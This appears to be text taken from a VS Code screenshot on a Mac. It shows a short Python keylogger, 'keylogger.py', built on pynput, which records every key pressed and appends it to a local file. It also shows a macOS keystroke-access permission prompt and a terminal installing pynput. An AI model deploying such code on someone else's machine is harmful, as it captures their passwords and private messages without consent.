 mahmoodrasheed
EXPLORER
keylogger.py
keylogger.pu
MAH...
keylogger.py > keylogger.py
.splunk
keylogger.py
.Trash
.venv
.vscode
.zsh_sessions
Applications
cloudcerti_files
Desktop
Documents
Downloads
keylogger.py
keylogger.py
Library
Movies
Music
Pictures
Public
.bash_history
.CFUserTextEncoding
.zsh_history
cloudcerti.html
keylogger.pu
PYTHONPROJECTS
OUTLINE
TIMELINE
Keystroke Receiving
"Visual Studio Code" would like to receive
keystrokes from any application.
Grant access to this application in Privacy & Security
settings, located in System Settings.
?
Open System Settings
Deny
Favori
Locati
Tags
1 from pynput import keyboard
2
3 def keyPressed(key):
4     try:
5         # Try to get the character pressed
6         char = key.char
7     except AttributeError:
8         # Handle special keys
9         char = f'[{key}]'
10
11     print(char)
12     with open("keyfile.txt", "a") as logkey:
13         logkey.write(char)
14
15 if __name__ == '__main__':
16     listener = keyboard.Listener(on_press=keyPressed)
17     listener.start()
18     listener.join()  # Waits for the listener to finish
19
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
zsh
Python
mahmoodrasheed@Mahmoods-Mac-mini ~ % pip3 install pynput
Defaulting to user installation because normal site-packages is not writeable
Collecting pynput
Downloading pynput-1.8.1-py2.py3-none-any.whl (91 kB)
| 91 kB 2.6 MB/s
Collecting pyobjc-framework-Quartz>=8.0
Downloading pyobjc_framework_quartz-11.1-cp39-cp39-macosx_10_9_universal2.whl (215 kB)
| 215 kB 11.5 MB/s
Requirement already satisfied: six in /Library/Developer/CommandLineTools/Library/Frameworks/Python3.framework/Versions/3.9/
lib/python3.9/site-packages (from pynput) (1.15.0)
Collecting pyobjc-framework-ApplicationServices>=8.0
Downloading pyobjc_framework_applicationservices-11.1-cp39-cp39-macosx_10_9_universal2.whl (30 kB)
Collecting pyobjc-core>=11.1
Downloading pyobjc_core-11.1-cp39-cp39-macosx_10_9_universal2.whl (677 kB)
| 677 kB 26.6 MB/s
Collecting pyobjc-framework-CoreText>=11.1
Downloading pyobjc_framework_coretext-11.1-cp39-cp39-macosx_10_9_universal2.whl (30 kB)
Collecting pyobjc-framework-Cocoa>=11.1
Downloading pyobjc_framework_cocoa-11.1-cp39-cp39-macosx_10_9_universal2.whl (388 kB)
0 0 Ln 19, Col 1 Spaces: 4 UTF-8 LF {}